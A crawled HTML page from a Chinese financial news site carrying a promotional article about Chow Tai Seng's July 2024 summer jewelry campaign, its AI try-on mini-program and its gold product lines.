

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42088
body_size: 8511
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>周大生夏日腕美季来袭，AI解锁你的夏日时尚超能力 - 高层声音 - 北方金融网-北方地区权威的财经门户媒体</title>
<meta name="keywords" content="财经网、金融网、股票网、产经信息、期货新闻、资本运作、外汇资金、融资、投资">
<meta name="description" content="北方金融网致力于为中国广大投资者和商界、经济界人士，以及全球华人经济圈提供实时、严谨、高质的财经新闻，打造具有公信力和强大影响力的全媒体金融与商业信息服务网站，目前拥有：股票、债券、黄金、金融、产经、政经、期货、地产、资本、外汇、科技等栏目">
<link href="http://ww2.bfjrw.com.cn/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://ww2.bfjrw.com.cn/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://ww2.bfjrw.com.cn/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://ww2.bfjrw.com.cn/statics/js/jquery.sgallery.js"></script>
<script type="text/javascript" src="http://ww2.bfjrw.com.cn/statics/js/search_common.js"></script>
</head>
<body>
<div class="body-top">
    <div class="content">
        		<div id="announ">
                 <ul>
                                       <li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=70&id=23878">女子听信“嚼口香糖燃脂” 瘦身不成反“胖了脸”</a></li>
                                            <li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=29&id=30396">“数字货币”引通胀？没有纸币过量发行可怕</a></li>
                                            <li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=30&id=30648">上市公司公告一览：永兴特钢筹划收购新能源材料行业资产</a></li>
                                            <li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=19&id=40249">分享健康生活 小罐茶成走亲访友送礼首选</a></li>
                                            <li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=59&id=40260">马云携罗汉堂亮相达沃斯：人类正处数据时代的最早期</a></li>
                                       </ul>
            </div>
     	 <script type="text/javascript">
$(function(){
	startmarquee('announ',22,1,500,3000);
})
</script>
            <div class="login lh24 blue"><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=rss&siteid=1" class="rss ib">rss</a><span class="rt"><script type="text/javascript">document.write('<iframe src="http://ww2.bfjrw.com.cn/index.php?m=member&c=index&a=mini&forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true"  width="500" height="24" frameborder="0" scrolling="no"></iframe>')</script></span></div>
    </div>
</div>
<div class="header">
	<div class="logo"><a href="http://ww2.bfjrw.com.cn/"><img src="http://ww2.bfjrw.com.cn/statics/images/v9/logo.jpg" /></a></div>

    <div class="search">
    	<div class="tab" id="search">
																<a href="javascript:;" onclick="setmodel(53, $(this));" style="outline:medium none;" hidefocus="true"  class="on" >普通文章</a><span> | </span>										<a href="javascript:;" onclick="setmodel(54, $(this));" style="outline:medium none;" hidefocus="true" >图片集</a><span> | </span>										<a href="javascript:;" onclick="setmodel(55, $(this));" style="outline:medium none;" hidefocus="true" >软件</a><span> | </span>										<a href="javascript:;" onclick="setmodel(56, $(this));" style="outline:medium none;" hidefocus="true" >商品</a><span> | </span>										<a href="javascript:;" onclick="setmodel(1, $(this));" style="outline:medium none;" hidefocus="true" >新闻</a><span> | </span>										<a href="javascript:;" onclick="setmodel(3, $(this));" style="outline:medium none;" hidefocus="true" >图片</a><span> | </span>										<a href="javascript:;" onclick="setmodel(2, $(this));" style="outline:medium none;" hidefocus="true" >下载</a><span> | </span>										<a href="javascript:;" onclick="setmodel(52, $(this));" style="outline:medium none;" hidefocus="true" >专题</a>								</div>

        <div class="bd">
            <form action="http://ww2.bfjrw.com.cn/index.php" method="get" target="_blank">
				<input type="hidden" name="m" value="search"/>
				<input type="hidden" name="c" value="index"/>
				<input type="hidden" name="a" value="init"/>
				<input type="hidden" name="typeid" value="53" id="typeid"/>
				<input type="hidden" name="siteid" value="1" id="siteid"/>
                <input type="text" class="text" name="q" id="q"/><input type="submit" value="搜 索" class="button" />
            </form>
        </div>
    </div>

    <div class="banner"><script language="javascript" src="http://ww2.bfjrw.com.cn/index.php?m=poster&c=index&a=show_poster&id=1"></script></div>
    <div class="bk3"></div>
    <div class="nav-bar">
    	<map>
    	        	<ul class="nav-site">
			<li><a href="http://ww2.bfjrw.com.cn"><span>首页</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=15"><span>新闻</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=6"><span>军事</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=10"><span>股市动态</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=28"><span>财经要闻</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=33"><span>视频</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=36"><span>体育</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=42"><span>财经热点</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=48"><span>国际要闻</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=54"><span>教育</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=58"><span>互联网</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=65"><span>女性</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=69"><span>健康</span></a></li>
						<li class="line">|</li>
			<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=73"><span>传媒</span></a></li>
			            </ul>
        		        </map>
    </div> 
	
	    <div class="subnav">
								<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=16">各地动态</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=17">高层声音</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=18">舆情分析</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=19">热点资讯</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=20">政策法规</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=21">综合调查</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=22">财经聚焦</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=23">百家争鸣</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=24">网事热评</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=25">新车</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=26">娱乐</a><span> | </span>
						<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=27">旅游</a><span> | </span>
			        		<a href="http://ww2.bfjrw.com.cn/index.php?m=video&c=index&a=album">视频专辑</a> <span> | </span>
    	<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=search&catid=17">搜索</a>    </div>
	</div>
</div><div class="main">
	<div class="col-left">
    	<div class="crumbs"><a href="http://ww2.bfjrw.com.cn">首页</a><span> &gt; </span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=15">新闻</a> > <a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=17">高层声音</a> >  正文</div>
        <div id="Article">
        	<h1>周大生夏日腕美季来袭，AI解锁你的夏日时尚超能力<br />
<span>2024-07-10 18:27:45&nbsp;&nbsp;&nbsp;来源：&nbsp;&nbsp;&nbsp;评论：<a href="#comment_iframe" id="comment">0</a> 点击：</span><span id="hits"></span></h1>
						<div class="content">
							<p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;拥有成为一名时尚编辑的机会，尽情发挥想象，自由DIY珠宝饰品，进行一键试戴，从莫奈式的浪漫到梵高式的炙热，再到东方风雅……演绎多种风格，这是“美搭宝盒”上的极致体验。此外，用户在上面还可以解锁更多新玩法，包括利用“大生运盘”测算运势、生成试戴艺术照等等。这款基于AI算法的黑科技小程序“美搭宝盒”由周大生匠心研发，将于7月“夏日腕美季”活动期间上线。周大生运用AI技术持续迭代用户体验，探索新奇玩法，满足了用户追求个性化的需求。</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp;</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-align: center;"><img alt="" src="http://ww2.bfjrw.com.cn/uploadfile/2024/0710/20240710062745996.jpg"/></p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp;</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;AI是近几年来商业实践关注的重点，其在品牌内容营销中的应用前景广阔，成为品牌激活新变量的重要方式。事实上，早在去年，周大生就已经推出行业内首个原创虚拟数字人——菲斯特，今年5月更是拍摄了一支“AI时代下的爱情如何抉择”的主题影片，推出AI时代下爆款APP——“爱神·金不换”。借由AI创意营销，周大生「为爱而生」的品牌理念得到具象化呈现，消费者在可听、可看、可感的过程中实现与品牌共振。</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp;</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-align: center;"><img alt="" src="http://ww2.bfjrw.com.cn/uploadfile/2024/0710/20240710062746757.jpg"/></p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp;</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;此外，AI赋能品牌营销领域，能够有效推动“以用户为中心”的实践逻辑落地，助力把握新的增量机会。周大生企业数字化转型建设以数字营销为核心，创新技术应用，积极探索消费者市场、丰富数字化营销场景、适应新消费模式。</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;在深耕营销策略的同时，周大生在产品端同样展现出卓越的市场敏锐度，精准捕捉并引领市场潮流趋势。</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;艾媒咨询发布的《2024饰品产业发展与消费者行为洞察报告》显示，2023年中国社会消费品零售总额累计值为47.2万亿元，同比增长7.2%。其中金银珠宝类商品零售累计值增长至3310亿元，增长率为9.8%。当下，人们对于金银珠宝的支付意愿提升，尤其是在黄金价格大涨的趋势下具有保值升值属性的“黄金”更是受到消费者青睐。</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;黄金饰品凭借其多变的款式和时尚的设计，逐渐融入人们的日常穿搭之中，成为展现个性与品味的重要元素。周大生7月腕美季活动的iN时尚黄金系列集炫亮、国风、高亮、质朴、轻奢、升级6G六大风格融于黄金胚底，采用猫眼珐琅、炫影金等时尚创新工艺，结合品牌专属创意符号印记“iN”，打造特色分明的多元化时尚黄金产品系列，以极致的差异化，满足消费者多样化审美取向与搭配需求。</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;此外，周大生珠宝奇妙方程系列和儿童祝福系列也紧随消费趋势的变化，满足了人们多元化、差异化的需求。奇妙方程系列的黄金饰品融合了中西方多元时尚文化，传递出对美学风格的独特理解。在小程序上，用户可以通过黄金饰品的DIY组合搭配，解锁时尚与吉祥好运的黄金排列组合，表达生活态度，传递民族自信，搭出个性风格，组出多重好运。儿童祝福系列则是通过深度挖掘中国文化中儿童祝福的文化习俗及吉祥元素，细分功能场景，以情感诉求为核心原则，精准选取设计元素，传递专属美好祝福。</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp;</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-align: center;"><img alt="" src="http://ww2.bfjrw.com.cn/uploadfile/2024/0710/20240710062746774.jpg"/></p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-align: center;"><img alt="" src="http://ww2.bfjrw.com.cn/uploadfile/2024/0710/20240710062746363.jpg"/></p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-align: center;"><img alt="" src="http://ww2.bfjrw.com.cn/uploadfile/2024/0710/20240710062747375.jpg"/></p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp;</p><p style="box-sizing: inherit; margin-top: var(--bs-gutter-y); margin-bottom: 0.3rem; flex-shrink: 0; width: 1181.99px; max-width: 100%; padding-right: calc(var(--bs-gutter-x)/ 2); padding-left: calc(var(--bs-gutter-x)/ 2); color: rgb(116, 112, 112); font-family: Inter, sans-serif; letter-spacing: 0.08px; text-wrap: wrap; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;面对新一代热衷于个性化与差异化消费的群体，周大生致力于产品创新与营销模式的革新，建立起品牌与消费者的情感连接，持续满足消费者的情感需求。</p><p><br/></p>				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
            <p style="margin-bottom:10px">
            <strong>相关热词搜索：</strong>            </p>
            <p class="f14">
                <strong>上一篇：</strong><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42087">FUTURUS荣获德勤中国50强及2023年度亦庄高科技高成长20强</a><br />
                <strong>下一篇：</strong><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42089">“掌上石家庄”党政协同办公平台入选2024数字政府创新成果与实践案例</a>
            </p>
                                            <div class="bk15"></div>
            <script type="text/javascript" src="http://ww2.bfjrw.com.cn/index.php?m=mood&c=index&a=init&id=17-42088-1"></script>      </div>
      <div class="Article-Tool">
          分享到：
		  <img src="http://v.t.qq.com/share/images/s/weiboicon16.png" style="padding-bottom:3px;" onclick="postToWb();" class="cu" title="分享到腾讯微博"/><script type="text/javascript">
	function postToWb(){
		var _t = encodeURI(document.title);
		var _url = encodeURIComponent(document.location);
		var _appkey = encodeURI("cba3558104094dbaa4148d8caa436a0b");
		var _pic = encodeURI('');
		var _site = '';
		var _u = 'http://v.t.qq.com/share/share.php?url='+_url+'&appkey='+_appkey+'&site='+_site+'&pic='+_pic+'&title='+_t;
		window.open( _u,'', 'width=700, height=680, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no' );
	}
</script>
          <script type="text/javascript">document.write('<a href="http://v.t.sina.com.cn/share/share.php?url='+encodeURIComponent(location.href)+'&appkey=3172366919&title='+encodeURIComponent('周大生夏日腕美季来袭，AI解锁你的夏日时尚超能力')+'" title="分享到新浪微博" class="t1" target="_blank">&nbsp;</a>');</script>
		  <script type="text/javascript">document.write('<a href="http://www.douban.com/recommend/?url='+encodeURIComponent(location.href)+'&title='+encodeURIComponent('周大生夏日腕美季来袭，AI解锁你的夏日时尚超能力')+'" title="分享到豆瓣" class="t2" target="_blank">&nbsp;</a>');</script>
		  <script type="text/javascript">document.write('<a href="http://share.renren.com/share/buttonshare.do?link='+encodeURIComponent(location.href)+'&title='+encodeURIComponent('周大生夏日腕美季来袭，AI解锁你的夏日时尚超能力')+'" title="分享到人人" class="t3" target="_blank">&nbsp;</a>');</script>
		  <script type="text/javascript">document.write('<a href="http://www.kaixin001.com/repaste/share.php?rtitle='+encodeURIComponent('周大生夏日腕美季来袭，AI解锁你的夏日时尚超能力')+'&rurl='+encodeURIComponent(location.href)+'&rcontent=" title="分享到开心网" class="t4" target="_blank">&nbsp;</a>');</script>
		  <script type="text/javascript">document.write('<a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(location.href)+'" title="分享到QQ空间" class="t5" target="_blank">&nbsp;</a>');</script>
      
	  <span id='favorite'>
		<a href="javascript:;" onclick="add_favorite('周大生夏日腕美季来袭，AI解锁你的夏日时尚超能力');" class="t6">收藏</a>
	  </span>

	  </div>
      <div class="bk10"></div>
            <iframe src="http://ww2.bfjrw.com.cn/index.php?m=comment&c=index&a=init&commentid=content_17-42088-1&iframe=1" width="100%" height="100%" id="comment_iframe" frameborder="0" scrolling="no"></iframe>
      <div class="box">
        		<h5>评论排行</h5>
				             	<ul class="content list blue f14 row-2">
				                </ul>
				        </div>
          </div>
    <div class="col-auto">
        <div class="box">
            <h5 class="title-2">频道总排行</h5>
            <ul class="content digg">
												<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=40703" target="_blank" title="旅日大熊猫“彩浜”迎新年！与2021字样冰块合影">旅日大熊猫&ldquo;彩浜&rdquo;</a></li>
									<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=40500" target="_blank" title="颐高集团副总裁孙力：将在乐山建陶瓷园区，吸引更多浙江企业来川营商">颐高集团副总裁孙力</a></li>
									<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=40502" target="_blank" title="数十艘装载澳大利亚煤炭的船只迟迟未能清关？外交部回应">数十艘装载澳大利亚</a></li>
									<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42495" target="_blank" title="2025第四届石油石化装备产业科技大会暨科技创新成果展览会成功召开">2025第四届石油石化</a></li>
									<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42488" target="_blank" title="东方药林小毛巾：以竹锟之名 织就肌肤的诗意守护">东方药林小毛巾：以</a></li>
									<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42494" target="_blank" title="2025第四届石油石化装备产业科技大会暨科技创新成果展览会成功召开">2025第四届石油石化</a></li>
									<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42485" target="_blank" title="百年纳：为当代人定制的活力方程式">百年纳：为当代人定</a></li>
									<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42490" target="_blank" title="东方药林小毛巾：东方药林创新竹锟科技的匠心之作">东方药林小毛巾：东</a></li>
									<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42491" target="_blank" title="东方药林小毛巾：东方药林创新竹锟科技的匠心之作">东方药林小毛巾：东</a></li>
									<li><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42492" target="_blank" title="恩捷李晓明：安徽无菌包装一期圆满收官，红创包装即将破局而出">恩捷李晓明：安徽无</a></li>
							            </ul>
        </div>
        <div class="bk10"></div>
        <div class="box">
            <h5 class="title-2">频道本月排行</h5>
            <ul class="content rank">
											<li><span>2</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42249" class="title" title="一路生花，美味相伴 ——李锦记荣膺“年度最受消费者信任品牌”">一路生花，美味相伴 &mdash;&mdash;李锦记荣膺...</a></li>
								<li><span>2</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42224" class="title" title="地方化债加速，理清旧账才能激发经济活力">地方化债加速，理清旧账才能激发经济...</a></li>
								<li><span>2</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42222" class="title" title="JJ 斗地主：强力拒赌，铸就棋牌游戏辉煌新篇">JJ 斗地主：强力拒赌，铸就棋牌游戏...</a></li>
								<li><span>2</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=41629" class="title" title="中医药事业迎来利好，振东制药入选集采药品名单">中医药事业迎来利好，振东制药入选集...</a></li>
								<li><span>2</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=41630" class="title" title="从产品到品牌，高质量发展是周大生珠宝成为十大珠宝品牌之一的关键">从产品到品牌，高质量发展是周大生珠...</a></li>
								<li><span>2</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42244" class="title" title="高质量发展调研行 |“碳医院”坚定不移推进“双碳”目标实现">高质量发展调研行 |&ldquo;碳医院&rdquo;坚定...</a></li>
